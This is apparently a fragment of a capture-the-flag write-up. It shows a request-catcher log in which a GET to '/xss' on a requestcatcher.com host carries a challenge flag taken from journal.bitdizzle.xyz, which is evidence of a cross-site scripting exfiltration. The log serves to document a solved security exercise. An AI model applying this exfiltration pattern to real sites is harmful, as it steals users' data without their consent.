 request catcher
GET /xss?{%22entries%22:[{%22title%22:%22Flag%22,%22body%22:%22ASV{m0re_lik3_N0AUTH_Am_i_r1GhT}%22}]}
2022-08-20T18:37:57-06:00
159.89.130.167
GET /xss?{%22entries%22:[{%22title%22:%22Flag%22,%22body%22:%22
Host: dfsafsdfasdf.requestcatcher.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
Connection: keep-alive
Referer: https://journal.bitdizzle.xyz/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36